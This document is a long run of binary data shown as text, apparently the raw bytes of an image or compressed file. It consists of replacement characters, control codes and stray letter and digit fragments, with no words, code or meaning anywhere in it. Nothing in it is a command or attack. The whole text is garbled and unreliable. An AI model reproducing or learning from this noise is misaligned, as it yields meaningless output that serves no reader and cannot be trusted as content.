:�U�ƨ:oy_C/4`=��>�fӘwyY�ۈac"��w��3����-rT8�m;��> G�V_�5H' �`~�$1�n�w[9�J�W�KE��`f�`b�3Lz���c[���q�J�%��-�D�Y�d���e40f�7�� ��1�� � �b&$��'c��~3��Q�3z�gC�	X��Z?�i��pm��; 6`�qLg �P��ڊ�Eiࠌ ��.�Ĳ��Q�8j����E [(A���H_%��	���k�ȡ������I���w.2��F=�Z=�ʢ��И�%��Fg�V�in�!Pg)8zx��F�Z!:P/f�3'�PX��3fXWZ��%_����qM��Y"�2fsB/�0@ �	�� �d�Bpb�?�2��5�
��~o�g ���F��Z���E�,� ��٪K�8��7�X �U QQ5����+��v����u,�S�& ^`�Q:��$��*�꠫��R��<��e� 5�k'�Ԉ��:��笗�l8x�x�Il�l=^0�s�
3G� ��1�q b��`>A�~R�	�DC) N[��iX3��b��������T�R.	i�
3�  /
��@�A��Q ����#S��	}:z!d'0���0g��~�ʉ��,;.�k�"�!"�ڳ�x �t��"�ֳ8�HY)�z���i�(/�%O{^�#	
j�X;��������
	O�s~ԡ:�j���i���l��fwס�Ѣxׅ��Oyk��5$��Jin��.p|h�� P���)����2?�K9C����k���&���r!��]HZ=� '2j�0 v�' 0`[��	���}Vh�2�N�
�3�6N )d6	�W ��w{#x-׼�����W "3�7>Գ�k��� v�?�Dʨ �zFK9��qu�PE�žWq�@G�0��[�6\5@YH�b��	�J�w��:�i[�k�r��:�F��w,0��O�*�9��uJ��M�*Z��$6�O)~�rEsu�$`�d�I����t��h���e�7�e:�Y���q��
�$3���@&q��*<��ͥ��64s��Z�$��;z���`!�-%�w0�s&�H�kjL��<�kA� &�M3�L)t{�P�#�0w,i߻��E�"f�%�I��G;,���OQYV���,�*������d�bJB���G�,�����\�8XHlUu7�$ZH5Ӄ�'1 1�<���7J"��p| � @OP��UE �
t�	�������%0<X7�y�͘a��,�0A%2��ͅ�J��	��y*��禇�RE�K�>J0;@*Y� I*C���ϱ�׀��-8�PШͨ�s��8 03�<�k��ѩ�e{� u�Jdi� �r.����U�����L'��u�"&��ly�-�fWBa��+����z�v�ӡ�n��DފC�hT`��Wx� " � " �@Y(�����
�����V(��g�K~Ը���� .0o+�/�Lr}��s�p��6-�&��M��5a|�
�SC,� \�	!h 0P��W�X
���24o��0'.	�wϞ�8QAD�!�v��Dyک��	��ЫЏa��1�t�8�mնݑ�@ۻ-����0�pQK����ʹ0��Y����i9��L���* P��݁ �� ��[��lq+ކ�������3I� �p��V� ����@ ��M ?���W�MB�K��ZD���W�Qc&`u��P{�U��`eQ4:�3��(� -�\�@y��Z4_בA"���ks)�`$��b�T,��KO�}H� C���q:���S(@"�9O��f#{� J���N�2�Q>�-�.�ћX� 4�� �^N�"!��0�TY�K�8�!u40
�H������"�B  �\�7�.���,% `D�8>k7 � �2%0�~d�$�w��}�D�2,B�1��Ѩ"���A� :� A��P���0gn��Z07 u��D~4zo0c��.g��+�zU`dOR4f�2��o;󮘰��.M��j�7L�ג�~���(��l�� 0�⑱;4��qs�PhA�)��:P�� P�$ra��M~i���� ܆&��� �G��.�.����8m��:z�TH��P� ��t��ig@/�@�]�Y��ev^�� {޾�?��Z|�<bp��5����"ғ�}4���	�i��y��!�Փ�V�N���AQ��Z�D"X b�~��H �5�C!A `0����0 t@�W��\h0RX:ztr�r0\**hL, t6sX.�NT@FIo@DoTTUPT�NNR nj'&v}yk�mo�>��������>0: �3S(�(X�Qht2`t *�(�S,,XRtP�)t>$ :
H`x��ZO�%���CG� "����1�衍cG�=��6��H�&K����<~`�i6�&�7td�l@�A�<�Y6���n��H:��.y6��`�� �01׫�b�
��*i�+�Á ������n]�r�
K��M���@:��E`Bq���<p��
�1��CgϞ��=�4�%0��	��J@�B�1T�dѽ�wo߿�����2��s�p�;������ؚ����4�q{p�Fe9(ОM����M�$�RaJT��A|�@W�^v�ѫ�;��h��P*�� s2����"X�,PG�nh�P��X8A�w�Y��Ё�8�
��:FR(����"�0x���L򁑖\R���|�Z�)&�jj��r�a���<�&��Rˢ�*A��,ꩁ���<���ꪰ�2���Rc9�j�-����C��K����˸? @8
k@�6`��0sl$p��>�*��4|:E��`5���BC���9b��,X��(ػ��(�c��B��U��x�9��#�@�*p� _�H,B�9����q��wf`A	`aA�:�a�9��PX�oUFa��=%T�
f@Ԕ��eT�x��v����n8�!`H��h�p"6)��@@5D�U��Nx�z�I� PH���������d�T@ۍ�l�Im�|��(M��  8���<�R:���M�x�H�(�L3�b8���������*�
�	��
ϲf0kX��ˀ�J��PCm/E�*�QKe0�:���0LX��v� ��hc ��N�eOE-VY�}�Z�} &V-��0(A�߁�Y@���>�xI��08�[Zp�����*0��
�9�D��UTAa�Mfc� 
�������P<����5���Db� &!�#'���2� e�ؐǉ
 �q� pW2 �d`1x:у�����	8D"�Ґ���i=l�H�'5�P�v��#�.�M�'J\�`067�lJʁ�ƶ�)��R�$�8�,���B���݉*3�0���N�s���?IDi�E�楝�!%�fB� 22G%L���"������j��U���P�� �Ax�t%�Jg@4�9|���Ǽ�e<��JP�P@T��޹X����{z 6�ԇ��A 
t��Φ^��
�?�����ӟj����}�Fe"t1j(�c` %�!�g��H ���X/� �ʢ��)8P �+��!5r �А"�!	���0$Q��M"nt�(��r�ғ'6Q�R�"� �`�8F�♔����%
pSY�BƮ�	�dQ���F���l����G��%r|�c�Ӧ��:�0B" ��Q�l���,Є��`u��$���O��4��x��-\x�a[�!%q�JN�,́���*вP�{%12)��	}�~��	t��Q�G'��z`�%@m�xs-�'�q��+��3�ٌ?,�A:��	���� $`��P� �h�T���� d/�L^���@%��س���gX�C R���[$I�H��'�T|�A �T�0զcs�󲕶����4��3�F���NI]�������WQ,.�aՎ[MT�G2��&�	�`��nU�%@�����3�8`']ֳ�8 ��qݬ���UE���@���N�����gK�o9x \�Kn=-�%�$Ϧ��x��Pt'� �Z���P`���@�R�>��-�����7ߪi���a�B�bK�Gz&�kD���@KZ ��6xA�~ �p@�P ������_��Z8�};Rϑ�D�*	߹,� 4���-^E [`7ǝs0��� �!2 �T�����z�S�:���sT��L|bΫZ�Oc�6��8����B���|�%���,�ev%_�z�I� �g��Ł�,�P�k��r�?��lAfO���q�Gj��C� �`�D�0AP��T�B�H�A(4s{�L,%(�8ﲨߚIb�N�1֡!i�o.�6�K�|�7�
d����' @�� ��{�F\Sa�u��Np��jNJI���tY��n�_���QY�A �mɷ8k`<*Uꔷ;qoT9��9�OΪ��EV�-�ȩX��~�p�=|@}4:���D�OE�F�4ӚM�,��Fc8�$��=P�`q�O?}DJ�<��9�~F�խ#�����l�X0	ߧ�(�"h.\���ם��Z&�u^�{�N��iQ���h�a���8�H�G`�!��(��z�l ƁN``��DzbF`�F�2 �������ph'vB[x����-�i� ����n+����$���|j򴈋���zp�J�ȍ+�bG�c+�B�~������Rώ��l�&� *�~jo����"�̤�*��/����j��J�#Z �� oho-����DZj�"�#�"��j�x�N��[,���'��\B������O5f v ���>�#>d����^,`������Ėnbx������H6"���B�v*�B�dDf�t`J5�.��2��z�R��
`�K|	`,����)�V���X�
g�Q�J� ,�jh �qJl�	��(�b��n�j
��
��ȩ0���Q�"�z���p0�4��2K���`�vJR,Ei"zL
�t. |ڬTE�bஈϒ\F22�Gr1(�   !�d ? ,    ~�  ����  �@r`2�4
]*�X'U:�B��ϱ0��g�	�6���F֨��A��
.%4F +�+��??G�+!-4		����4)4�4.���)��lk�>�{�t�w��wu���~~
}�yy}��BC���
����B��^�����^�S> (hP"�� !4P   ��(��r�(��%8����A ��Xɠ�K�/_��I��͛8q��٣�����*���Y�dрE��,�,�������N����դP]����h`X�V�?(���K�Z~2�Y��߿�L����]lؠ���ǐ�\q���O/2���F�?�9SC��rjd�sg���%;0 d!C���ȑ�I��_*�@Ƈ %D�:0ꁨQdͲ`��QkA�E���Y�+�sf3��a=���a��.�}o߲�[7�ܻt��7�;���=���������?$��&�PDx0� �� F]T�=`� %�(O�B�cRJ>��K3�؂7�h�Q<
ԏ@:�8V�],`�S����)�Y�UW^Uy�	`p@	e�uZѭ�ԑ�B.)� �3P AO{�T؜t�9�#�'C2�p@%d&蠂^��bFh��Ag�E*餒�f��fڨ/@�3ٔP�B�f�
!�	 ���$���	�D��(PP�,� T,P`�v����	�݂ $�ɰ��G@{�I_���w8�y��9������[`�}1�� F��ӥGt�?}@���B�Z�}8Ż&�C=)n��=�X9%�g���$��@aԍ=5d�>�<F�!�Uº�kTNZ�*�K�W�A%H/�%b ���ARC��&qe��L&���>�TW2�W���Չ>Fh�[c����:J��gk�����4�� ��������I�H����@P2��r²]-Pł�V&y&.إ���6�l�E��4~@c�{x|�_�m��
��Η�#�8-x��Y~�{ ��sDC����*�L >�끆�� Y�w)��Q��$<@��D��L��S��o�P����?����!K�&����.4�`�W���Va`��x��vV ���l�����a,xS�R���� �GH������T����1bۚ�~0�e lc��k(ë��6@�/eCL�������0� y��T�W�� �0	�N�(���@<�����a����4�$�LWI�@
<@el���F3����mc���:��:!�N�:˸٢p5RA꺈Cr/#,��sH �6�kF� "`���@!H�C=�I
	8�P;�e�{1�.'F$!=���0�	�bS}�
�2 k~48#��$����X���� +!@�t�����E�D�a&hA�z�����4a,p �k5,�@���lm�_�D!� �Հ~0��0��}����
��nP��0~Ӫ�]��@��?�(�����B��	�Hl�&-��6j�Lr���f)c�H��@7h|k�X�G ���R�����HŃ���]� 	�su/(,��@�mUB����c >�P����IF�Q��
��!�2E�ܥMp$	0��-ql�ē��c��07��a�2�p���M
̢Wӌ��r��
�b��&;�b�&�� �'9IK9BEhH��]fЦ7q0��M�=O��e���B
�1��@ln`�����Q�M�V䂐���#��AIpҔ���p�^:_W�qEȯM�+90�H?�K]TƂ�����8O2*�����{0����!�� �j.q��@��W�A�"h���р� )^M"� 
A:%�2!^�����ѮxiD�@Qm$&��>vY< ����2:v/8*
f3[��z��$�Z�����i*C.l!��A�*���,�h�bȺ�ma�� J%e��Zr\�8�M�_��C�������J�黍r �c�CD�"U�o� ����BH�a��^_�i"����
`@d��=ER s1�ZǢ�,^e�?����Ds��:ו��]��"��aډ�����*/��d�� >��xJ�� �S)ހ�Z��$y`��],R�Ib�I,�Z��P��'VВ����1}��/���)�\v픵�Oe��
TZ��lJGK8��[l�0XZ�Ф����f�<+a�	xP�@��݇�j`�t4�(K;�N���`s�@ԠƺH��� t�v���> _�P X�X#^�۔d2 Y��gB@�,��epl�A`�Jb�`�KR�]X�R���SȮH�׮�V��.x��8���w��v߸0�$�7)��&o! ��a`� �����ݾ-r U��0�����$�����������Ĭ�ï�SaY`��K�� �#K*�Jɗm�T.�t�H�
�q� ���pn3�@.j��2�4�$��/a@X�����KSQ�q0�u��^G�uϱ%$ag� ����  mw���*�6s�"w4`�w��w�S�� P ,�R-H$Ђ2Ȃ$Le�
���t.��H��3?Hy by]�z��u�bP��7J+�b:�� E��J�&d��%V�����d8�����lX� �ZD!��T�ʇ|з$��i��B}ZA}_�EiB�0rOb 0��z�� g�u��%j�},Clqw3�w�&!��8B��A�)Gu ����A�\8p p�Yw^A8�T7B�v�K!,�0���8S6�?m䁬���$��� ��p#0�+Q 1��2�%p�,� -
k4
�5m�b;BHy	�3�60��	�b�$ �Ju�^<`nPm� -�c+��ƅXp���J3!�g�EGmX�l(��1qh�wfP��jP	5�&	}�g��?\D��
�?�b"0�Ho�H�+d3��ׁ� q�sT���H� �B]����G5�R)`��x�˂~��?b7
pV�$�x�-�*�H����?�3�@,CC�  ��X�� y�>�W��8� ����	� ?P ��d��HA���m#�;�x޶J��:f;�b��u%  +�]w�=]h~�mxfbe1a"hxY`p��lXFt�Y��Y��*y �r��39�M�&+����14[ @~�t��8Va$Y2Tw�,C�k��ǉ�H�����8�P0`���iil3�,���8R�A2�Q!�	B9�cZ4 	�x�X Ē��dZϧ�@y�_�,g�:��d9��ࡷpvb��/����;%�+pV�Ⲏ�Xby=����I��zc$W8
�1�FSPn0�n����ą�	d�SzU����Cn*��ɛZ��ّ��r�g@+������$�RQ�2_��@kk���c�M& s�k�����D�F)�ɞ����F5�Y���4�Ҋ/Ђ�	j `#W%4 $��
k�
&�,��

k�Рg�t�$jjZ�aZ��5�& ����"
�����9�g�#s��3���Y���V;2�[5:N��9:F�� �e�E��*���EP�/p�J�I���[h�Rj��.��$�d=@[گl�^:��a$f�� F�L���Sn R�;e3?p% 0����7�6�M�'Gp�e�}j���	B�
B)d	"�"� 0 ���l$��@
����V5/�����>�?^��p�$�X`��k�	wk٠���Z`�190,�����
�J9�J�l�n�k�'��j	pwP�*�au����H ���:n�YS��b�� <���c��JF�I���[zJ�J��]�!�1Y�Z���^�.�2�2����@&�zA��p�۱
�Bc�gL�T �Z�y
�� ��N�Q�k�:0���/K��  3��.��X	�2��8;�0�tN)��;'��vy�+x����UBAI@H2FU�va�%�ԌM»���Z���,��h���ˡ�n�:�Cë"��f�w0�}1��_�p S{0��.�� �� U�4�E� ?nu��JS��z�������Yo�j�8�;�"*T�b�J|��Y=P`��,�qkp��\�3��n�����d��Q07m��9p���Ȓ�?��k�8�ګի�#�)!<�����A��h�+Bb`d#�������4����X���"���= |�ٿE0+8.��gʴu��d[��Z�����<�m{����:���kd-( �	��%z6����"��W]�^��m����
/ nE��ñ��(���^Kz�>܈��̭=�S *�����{p���~�R?)�+��0k�JEA��1�pa��C����'I,���xJo��+�8��gt�dr���$��+1��(9[	 Ȁ\.�[�!���GQ�|��(E�����|��w$n�?swQ&0Ѡ, -0XKs�+�"XsȚ�d��j�����Y�Ps`��oɶ`"ڪ j���<�pF!X��}�!�I?�>pcG
�2ct� n��G�tt��|���=lo��^�h	�io���R�Ϟ}p]����?�#з�����&�n^�S��Ƕ�` vCH��Jo� l�2���?��*#�E%�!\J�{�
01�B� ��׌�ڽ] ���G��M�Ü�T�Y7�5f�����+G47��}���!�g;��<�h�ߺ���,�:�c-�h}a}�k��P ��� �:��gC�����N=d��quF� /G�V�����k� p�xJ��v�|�?�j�����-��B~p+Б(`F��r�|��-4�5�&���P����D������t��x�t��"(s�J�.�Ǖ���s4B)A�)�;}A �m�V	����i��Ӡ�%?YAMiv +�I�4P]���P�MtW�C34WA_�����.�k��~���h�Fgr5�,�sIXP� ��[���
d~���i�"�Vp��������Fn 3���LS�K�Ep�K���j]�m�� �S A>��.eE^q [@����& N��T� >� l��W^�ĻۡB� Mm�� ��M=J-��,,z~u�w� �n~�#���(�;+�
Ш��Ȃ.�((���~��GAׇ�ׁ��
eѿ-@�Z�0Pm�T=��0�������n������<�)��	N�#�2΂ � _�Vbh�����~<@H��] "��;�������£�A�<���E��=��H �C�%���+ x�u�XA�}���� ΂����}�����ק(u��=�"��
:�����K,A�,���g�@����)G9�$-��h���&�4�'���V�+/������G�q��.�	��eyN������Z��L��@���e;���	��Q���g}�	�MW��BX� D��Ie�t>�Q)`�\���Mu
�`	���С��%ʄ|	�C��<��W��� |"')+--%47{X0,\,LL,h 00L0 dd"""#UUK!~ JsR^z~���&(L| xWiX,,(P1 (L),R\JYrht("E���E"�أ�O� "��%a��B�@�/|i0���/�A�9�dI��lD�p�	`�L5q�\��&|���BUc\,�P ��#ԪM@��@� ��YH�!kV�Rt��Br��qLm�o!�-;�m�w�v(��_��:�MQ̂ �T� }� `��)� j"@3 l��"��/2� ���"^�1�O�;����eM/��x�K6=�� �P\I���*U�%�"�]�5%x��A��b�ڍo���-젉uZ�h<Փ(��O�t[�s�H��Q@A~��e���a �$Y�"h�x!��H,�<��50�E��.����h����l��Ɯ
��QL!e"� �����f<`���J�<���ʄ��J���zk-0! 3/��Js/������JA�bR(A����(h!̠���,,�"3A���\#/�0c������`6����HL�7>I@�.5��Tm�UN��Fa',`H����ێ�
Z��Y�@cXf�^��
�����I�(a� h�eQ��� p|P�T�Y�
Xx��*�ŀ~|�� j�����7� <���C~�@�6Xa�?ʠŇI�����S�h��@����3�e%�^�Qei�i���VZ]���\X���T� 3� x�pY�[
�Te����j�,с����5�T�2�B�k���+���ӄ���W
8�B�b�A�E�������O��o�x��1p�jS<8�̉B���UH&��8:�QF!��B��h z�6���E�L�!�ٻQ�*�  ���#���n��2\�*8 ��<tU��]w	r���{M�{���������8� 0��DA����CY�H,�����_�`�G��J�?��e+3��Z�#�bhB�W6� 
�Ck�f�!��)�0��
�0m0�c�V5�i�i���ֵ���Ma;�[�r������S���jQZȍ����=A�j �:�&R��Cj�6,� ��ͦBuB�3IP��ИF� ����(ȡ�di4(@	ЬgU����(��� cs���/�%��N>��?B�� Ρ�OLA���'z)@Z�$ z4`  � ��=t/ �S���0|��x�E"�]��}�/��`F��K�2�L������L�?i
0a��  �w�pF�I��T@��Q `�	8�m|�
����PJ���j�<&dZP�����.1�a]���l7ċ�r��(Ip@
��Eqj�s\ՙ*����b@I��5'5M^�1x�?c9�@1fj�A.���Ơ��2�O��9UD�9�z(�"E���1A�x1��";2���Hb���(Д�� ���cIPe�8'7��酒|��W>|��H� `x�d����ɲ���d ^d���ew�K��/�	 2a���~�L�2�Y^�V���e./��
ls%2B`�[�"&�eo��
�]�
(�ZP4�Q{@4�x�n�1y��y��ݡiwK�X�Z���Ʌ�š�^��%hq	�T  �m��kC�7��-�zTn@�I�p>( .���!�4#~s��'`F���q�xa�8B��0#Z��[�8<�I6h����
(�x��C@u)X��B��C�����)/��`�r�>�Hn- O�����u��')F!Y�I���	���WV�s�����O"?�E ;  �s��-+�4`�}N�.��Ƞ{j�e.�ZE/z�@�@d���V��moW6 � ��Ywp�}|��BC�;���Q2�ٜ�@A���s5L8b�%��7�v��x�R�󢩠	5/���;�� 0DJ� �aq��Lg@:���77V����(L5��k�A P�`u�!�R8��w�)�`�P�0�4T�����a�
 �����
�]0�N��rإb�!4E"1�7�U	�0zrq�	q3Ѯ�&���%{������o8�4p`1�44�.`5�k�����/��_�Qh~�2"�x�Z)��X�r^��9'���.I@:���W�ān	Y�3�����@R��������^ �z�F�mMh�9��B�rʽ� �Tc&�8BxR��l�]�+�
�z�����&^��)��.���ہP �0�z H=�jǍ2���mn��@iR�^���ME`��սn/�^���%t�����A�{T� U>x���,����"z��$��8�js��
9���x�T�E ^TX (A�/�e^|�)��@��wI2�P**N��'���ځr�@6G����� �KAF��L�# �BK|�పโ���w�n �n;v�փдC�|%D���̑JI��	�0�L%6`g~�&��
�΀���lb�i�Άw���%��b�\��z�10 zBf��K�'H�b��,������D/k�f|m��-/�� O���
`WD�>���"쥊/�@����2 H#�H�ڰ��,z �n �H���$�|���X��mt�z`�P�m�*ޠdp�8�	�p�M�z���a
 .ʞƢ h`�n�_02
�
O�	��gNn���"( ]J�x��@x!�>�BP�"����T� �t ֬��!���i��0
B� �|B�p@���: ��">�d��d��j�	��L2 ����FX�
sK��bBV ���ƀ����fi騤L���גD�ܤj�M�F/��j��J�.�����+����FQ��m�6��}�Q�5b��|���\�,<�ލ�,����f@'w`�� @�V�&/����H, iT���s6)�������B�� Z�H��q���@ vE�0*"��� f�vG�i:@Ӻ��L���G�փ|���X�B�� ]%ӊ�&��h�Iw0c�"��W��.�G>�<ɳ<�aHr	Or	��>�1U<�m^�>����F6�J��!h��(�����f�j�����]����r*=�ؤrCU�.Pok��˭���#m�0J�t2�Rs� 1�-��F12Ŋ&e�R���2e���x@�a��� �afq,�II`9x�Is`���Z%�N�J�d+/4C�'���ZRS5�=��Z�`2 �� ��h` ��t���t���H���C�3QuQ[0����c:�����J�g���W��� U�Г<�g�t�sR�sU}#;}@��%�s�h2�� 4��� ��*��h���v�����jfs$tB�Ҽ��B{�C�D��UZ�Kf�2)�V 1�.�� #��*���(�����*5b�>�`Dx�8C7��2-A3]�<�J����41��r`EE�P@�D]�T�@�0�8z�+��)#.�4<L�Z��5�e:��|t�Ov�	��f�h���B���&P�J�@��h��9�iR?@w$�7�kn* ?6c4�춃�<5�J�<ѳke, ��Tת=Y�l/��>g5���FZ��x� Z�M���It&��4N Z�B� �0z
	Y%)���$*�*��Z�dL2�L��j>�����4�L�D�ga�FEP��2QF'Ep:�Fm H�`D��m_ϊSD����I�/�Q��5��4V`H�:a�<@��:�K�w��0��)����A�tdn��=b�&�����@����f����#J����Ah��h��Q%bR�A��@!��ie�'d6S7u;@��h�`T��!�+N�$U�l�vwn�������l�&n&���I$ �([@�m�������$�7�YE��(�34�r@+�2/�[)�*�+�z��r �%�-1`
��5��C �jW�|��S��v�U �7wg����,�wv�X �!�+�xQ`9�����0S�,�+6�A4���X{�&J��$��`51� ����|ۣ-���ؗ<F�3��(y(.uh�!�7��������R��0������g"rt֣��<e� \� @(H�r�1�l	���
g5���4 ��X��I&�TǹQ�`�Dl����+���wxZJ*�L��C-tr�/�D�� -R�)J�����D���~Tq�u_�b�H@l _7�Ռy�;��I����%A�T.w�`��z��O3�"|�]�m���U�R���D�@n3!`B�L ;��O��e#�5��I� h� T�	�6�?�Ӳ�ʤg�1���PgA���CJP�+�����7"�-@hvw��H��x9#'�E�<�� d�^0�T�!U/x��wJ��l�
S9�#��/Y��E�Os�E�4��:� 	�q�dv�9��1��~8C+��AO����y��8�&�VO-(�)�Aw~@m<W�+�v��t����2���`v�Xx1z_6`�A�&Ѝ�4`:��	w3L��bzJCmQ�<6�D��ʡd�+<p��i�*�1�� �a�2�#����b!<�J{1��E���2�%B!�3�SY_��7�@*b�h�Y  @:w�c�6���#�E�)bT#� 0�7D�,�7�U5������=n�~���ָd����@*> }����:.5  �f�(�XJ!��A����]r�8��B	J���KO+��l`���&�m���=�d/�ptG���g�z���u��u@r<��~*\��$@)��}׏�E�ʮ���I{�I68 .~��������f�t�wz#�r��� �#�������*����TՅ�A+�ڔ+�D6�E��B@���_Z����S&��[�#�*�j#� `�!�k[�ja�	T�d��G�	o�	�.����~���gA�jF��|��g2q�%�> `�A)���M8ϻT�˥�?/[a{L�<+;��P�(4��/�1�h$O0*Z��'i��]D�4(��k���U�/a�oD�`�X@r�4.���x�إ���ay ���HL��VT>�[4~W�£t��*���	\�Pn�0nl6����6�~��Xܽu ����Q��� �f�c�Q��F��;�c��h%�}.�J �H���q3iUU$ݝl%�M3�*A�����N3y�"Yd���4bS��& P!A��9N�L��^�(��ͫ��B�4>/xN�[/�
�)  X�.L�1C���\�� X��_�i��iw�����f�@���!�}@�4<�+t ϟ�~�I�cc8�A$x  	bZ`��f��5�����8 �-��L��`>���I�Q|����a�
�ӜAaQ��P@XP.���4�HNRVZ^bfj6 � X ��̸�zrM�P�	@,��~��� 4�)����=�����PXC�>�n��n���D��0PXLWP�T<��$YE�5!L�s����wi��B�NhDA����AG����!G��-R��QcƊ3:N����s,� h"ƍo��a"-LT��"@��=T�ࠀ
�1��N�ƈ*u*թK�J%�C�V��B�wu,��[w�@A�ł]!�p"��|,*A�~!��A�G[�=��1cg�������>|~X��R9j^E0W `-Z>�	S,����c�	 'QR�0�"��:��i8����d*��
�L���T�N��@��<Z�QeW/O%�Ue|�e[C?�5�װe���۷Z��=�N4���2� 
UƀZd1Aj�1p��@C),H�B}8� D��T��,e�QHbRJ'�X҉��R��T O>e��:���_<� x��`UEN(H��V�H A
��!,<Ѓ�+(�$?`�U�Yg��[S�Y�t���\R�� �w�9�
n�pb�H�W�=FO
� ��U�Xs� ��kD��|�j����jh��ֵ� C.h�!�"�5B���⚫��t"_	&�R�)���� 
�7��AP��J��7 1��b 4L0|��g }���
��A˺���?0;B��� �a�oB耻`���h�j����3t�oe�AԁD,�ؒKՈ�G3XԱJ-���"r�� P@��` ��@��+ ���H�3+,��b� �4���?v�W�8���R;Pu-D�UXd�ٵ�_�렄�mk�G��GLȢ i�2TP@�I�B=,l!���f�u�*�b�ˎ�#�R^���y� +�-w : ��j� �?���:p@.�| ���$S�
��7�p�}����~��K�i[L@�-�A�/�/��>��.����@��F��M���Ca�Wtq����D%��"�"����"�p�9��@<�@^�r���:ݩ@u:!��E�j\j��fAǀ�r�����@�m�qB�23��  h�®Ʒ.!�o2��j�@��1�;2H�d�J��V�6h�#�����r> ���3 �p�?p�*08�/@@	�l+8 �� ��b]��]f����t��ȣ��fa��MeL���t�i�^���=x� z��)x8�>� }��ddd��~*����"��� ���ǣ�+������������ �S������#J D��\ہ���"񈅂� �ŹmQx0���  (A	��͐�pE>�P�4��,i'�A���r��h�rؐ���	X ����x�,��Aq@
*� 0�
�& +�" �,�zP� H-�r�N���t�z��Lݕ�>*FP���d�&  �Ր��qO�7%�Z����" �H\B� MrrF)�HJTJ�pb�$��:
H�"�a�+��Z��\Yp�+Yt��(AA��_�b *��ӢW���,.�5?��Mf+�)�'�/�Q��ܮA �� ��Hj:� ��th�l��B�l��
aC7�9p��[�r 4�B�P�P23�+������A ի���4�H �"�����@�b��v��.�`�E����L�<���§�kA,��06 �x ���)J���x�$	�I�N�9�:#�I����ELr���̔3���Z��\L"��I	|�0ŕMJ�%9�%t��(����� ��k��2<���qth`A-l�U��p�X����eu�!\�!!�P�!0n`��l��K���N>��ifڂQ���A
,p�y�ٟ�Y˛~kh� �
 ��s܂�'��0��RH�9�"
 F��ZH3���0��М��{��������Kӛ�@����B1
�W�x ����Hۓo�����bN���U�d(a�b���m��,�j�g����"����-f�u�:���To{���ln��9aV�X���� �B��x�#��"-�c�g��&7oЀ���@B������ &��r� �..
 t^����O� mv�:���c�xFU�?�Y&�I�ү4�CC�%���K X��9@EY7L;���@; x� /�D������jW�@D����z
Ř���mmkP%O|�G�h�-�av�-$�e�c�Ŏ cV��,�6�sR�l~^s��-�
#��o#NH�G�ʂ�L"L��@Ξ�@���ʽ��o�0X�1a 1 )!�>n�ᷜ�cy GVF0�)5T��_
�����%�_
 �������p3,o�Y�ز (o�\U���BC�8X��C���=G	�#�V7,C������V"�\����@_���� ���`	��	�`�@�J1T�����Ep�0э�G�)� ���] �Y����/��4�@܁����J�fԠ0��ߑ
��@�<�d� 4�a�O �TJ�i�Đi4W �U��q^絈A��!�����|�E� �aNL���UD
����B�����RT�R`�T%Y 0���)H��1�uU�Pא���YC	L������X� h �y�؅!0d1F\�3Q���l��܂���Z�ɀ8��uOC$���)�1��Q�nc���I�$ 
��9�c�
��`��
5��hN��@1�t�\����H ��� a*� �y9���߽|Y!���8hax��@̛�ߐJ0X��Y�!@s1G�E��@�i�d��ݰ 
a��0˅��ȔHYq�x?u@
%��������.>"]P���Y����8�E9G==�$�� u �B�}�uUM	��B�+
@�U��� �� 
(S\p͟�	rJcQ�m���Â@���T��@M�!4��T�|��J��LX@\&"���	��#��:F�l@r i2�|Vɇ`�Cڇ24�	4�v|� ����0�������` 
��A���a��8�s�0u����QaDI�D�S?h'���,D��Z�a�jmO�@J�;8  �P�U�	�@fJ��!M@ȕ��9܂��D��(yUI��J�P�F��"�sl$2eS��S.�\�L�79��A��@ ]�@�����(:|�(�EM�	h�Z� �@��U� ��b��0�]"�؅/R��M��O5���]���L@��c"��=�DE fn�1�8���Ā�@ibj� c�G.��	u���1<� ��ܦ�|�Q��
�& @�d�%'r*gA0��4�_���8�*��t�D�CEF �4�`&2)�
 � �j��W ކc��<�''��\�� �$S ^� �XWy� �|���\݌ST�UQ#�A(9H�D�}E��%:8�'΃,@
 �M��@�]T�׉^�f�@����B��(�	�`���� z� �a�g� �=��^�� �����@�Hف2T�����i��#́\�#t�����j�f�g�I��J� ��6F�*��,T���s�4G���k`AV�>@� +�Q�XCg�&�2@0�K`]÷:d67�g�>��.rJh�N�ZA8f��M �� �@� DA̩��"�C�^�NZLv'8BM���NZ��z�Ek���Dnt 9%���-��8���X�<@dp����ƹ�+
� d(�l���q�+����U�. �����(�1@\��Z,@���
��^�l�p���`���,�X���i�M�� �9}d>Q�9f�of��-���)�d@j�ic�c4�f����s=$m��6 /�VsQWo� x �@8u���(�*���;�G r��VA	Ug�aj֮�}��UL@3�8r	�� 9�g�qQ�2�O��m���ݾD��n�- >�g�A�B0����X���RP�������=�8��!�E��"[ĖE��^��+�&��dbP��[�����꾮@�v���+��@ ]�_����F�/J��
�o�Q��� �\5��P�7xB���Ȁ(�Hf'� ;�v���J�g"���"�^T��oc�`�J,��.(�$�	w�� �@E1��(�T�*0����H@�r3p�.jA������2���ԥf0�n猞/�H�A�͠�<�+���'p�f^����dR�a�G$1��P��YvG�5 �E@X �v��=L���(,@���_�UA e+RnI�T��{q������0�l,Eo�,�Ժ���qIs���q�L.DD�I��#�/�2��Q�#�4o�:@>��'��3P.K�bf���D	
�,i�� d��X뵂,���+��,s�,�r[ײz ���-�J_:���lG� �V��������  �Ā�` HsrRs5�ݪ��i�����`p8k�����a�
`!��ݰ\
O��<L~ŭ��=���ǄL�����mBQHk��A�� Z���s�27ӕ�"F�Vqd������H�L�(v�1��t�e�2Ҝ��ꔹ�.ژh�J7N�$[��1@��DI�E�:CQ?��+��!��{H�朂�<�
�V��B����/@4���uO�3,H���ev�_���
-��3��3Ў���l~��r���,B3X@��$� l 4�27�
�l�,"[xyKvO�'\v5|�Ky�'^'v:�g�35�  x@i%O:��È��x!�!A!��E,����(����'hA�}9��ĺ~D���0JC���`�s+���P�d>��P���$�3D��4��$A{���.�1�gw����n|��R�@8v�0+Pwd��~Wμ��̱jI�M��-@u�ZT��/l�N�En�rܲ0 5Z!t|��GLk�ə�<`	l ����u�??B�vU�}TA=Ҡ�x��1-�D1�1� m� � � [�Z��AJ�q.�uQ	��z�v�0gO�x���?�ċs�vy����"�FU]V�2��䅹�H�yrߎ�eb����*9�w��&���pOlbDk�r����\ E�^���|�ܦ� Lz��\�*H��f�d�������L��y;"|CD��Y���`����W�C�BSc��9�����P:}���9]�8�� ;��8�;=�),�e�j��0]"t��p�s��ۊ����SH5@uTv��>�(\ 	,���_���W H@d@���c�#�������|��^3<ܠ�/����ng�;?�ːXx�`��`C`	mˏB�!�� �M���Vk��b�'H����$�	��1w�@'U��eؽ8L�b�]�"��jBLI�37�